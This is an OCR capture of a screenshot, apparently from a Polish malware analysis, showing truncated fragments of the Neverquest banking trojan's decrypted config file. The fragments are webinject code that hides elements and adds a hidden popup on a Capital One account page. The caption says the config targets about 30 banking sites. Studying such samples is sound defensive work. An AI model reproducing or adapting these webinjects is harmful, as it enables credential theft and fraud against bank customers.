 mc [k1k@k1k-warmach]:~/SClass/... ✖ 1st.log2c2.dec (/mnt/dfs/Test/X_... ✖ k1k@k1k-warmach: ~
CFG<86>¨^M^@H¡^M^@ ^C 1servicing.capitalone.com/C1/Accounts/Summary.aspx^@^Rid="divMain
="display:none"^@ ^C 1servicing.capitalone.com/C1/Accounts/Summary.aspx^@^Zid="navigat
aceHolder" style="display:none"^@ ^C 1servicing.capitalone.com/C1/Accounts/Summary.asp
XTADCONTAINER" style="display:none"^@ ^C 1servicing.capitalone.com/C1/Accounts/Summary.asp
style="display:none"^@ ^C 1servicing.capitalone.com/C1/Accounts/Summary.aspx^@^Vid="BOTTOMA
R" style="display:none"^@ ^C 1servicing.capitalone.com/C1/Accounts/Summary.aspx^@^Qid=
style="display:none"^@ ^C 1servicing.capitalone.com/C1/Accounts/Summary.aspx^@^G</head>^@^@
s" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.7.2/themes/south-street/ui.all.css
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquer
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.7.2/jqu
^M
<style type="text/css">^M
#secpopup { display: none; }^M
.ui-dialog { font-size: 12px; }^M
.ui-dialog .ui-dialog-titlebar-close { display: none; }^M
.ui-dialog .ui-dialog-content {background-color:white;}
.ui-dialog-titlebar { display:none; }^M
.ui-widget-content {background-color:white;}^M
Plik konfiguracyjny Neverquesta za-
wiera kod ataku dla około 30 między-
narodowych stron bankowych.